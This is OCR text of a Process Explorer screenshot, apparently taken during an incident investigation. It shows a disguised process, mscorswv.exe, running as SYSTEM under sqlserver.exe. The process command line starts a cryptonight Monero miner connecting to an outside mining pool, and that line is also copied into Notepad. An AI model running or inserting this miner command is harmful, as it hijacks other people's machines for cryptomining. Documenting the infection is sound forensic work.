 Process Explorer - Sysinternals: www.sysinternals.com [GAPP-WEB01\Administrator]
View Process Find Users Help
05
PP
mscorswv.exe:2532 Properties
GPU Graph Threads TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network
Image File
Version: n/a
Build Time: Tue Oct 14 16:13:04 2014
Path (Image is probably packed):
C:\Windows\mscorswv.exe Explore
Command line:
C:\Windows\mscorswv.exe -a cryptonight -o stratum+tcp://xmr.crypto
Current directory:
C:\Windows\Fonts\
Autostart Location:
n/a Explore
Parent: sqlserver.exe(1964)
User: NT AUTHORITY\SYSTEM
Started: 15:09:56 2018/3/5 Image: 64-bit
Comment:
VirusTotal: Submit
Verify
Bring to Front
Kill Process
Data Execution Prevention (DEP) Status: Enabled
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard:
OK Cancel
Set PID Description Company Name
20 K 0
372 K 4
K n/a Hardware Interrupts a...
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
C:\Windows\mscorswv.exe -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:6666 -u
-dbg -1
conhost.exe < 0.01 5,444 K
procexp64.exe 0.05 34,484 K
notepad.exe < 0.01 4,144 K